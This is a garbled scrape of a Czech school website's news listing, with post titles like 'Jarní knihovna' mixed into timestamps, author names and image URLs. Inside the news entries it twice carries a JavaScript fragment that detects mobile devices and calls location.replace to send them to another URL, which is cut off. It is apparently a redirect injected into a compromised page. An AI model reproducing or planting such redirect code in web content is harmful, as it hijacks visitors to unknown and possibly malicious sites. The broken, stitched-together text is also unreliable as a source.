
a_pohodovaskola
2026-04-28 19:01:56
2026-04-28
19:02:51
DRUŽINA A ZEMĚ
Novinky
JARNÍ KNIHOVNA
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|iPod|Mobile|Tablet|
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.replace("https
16. 3. 2026
https://www.pohodovaskola.eu/wp-content/uploads/2026/03/jarni-
knihovna-03.jpg
2048
1536
a_pohodovaskola
https://pohodovaskola.eu/wp-content/uploads/2020/09/logo.jpg
a_pohodovaskola
2026-03-16 19:36:36
2026-03-16 19:36:37
JARNÍ
KNIHOVNA
Novinky
SPORT V KNIHOVNĚ
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|iPod|Mobile|Tablet|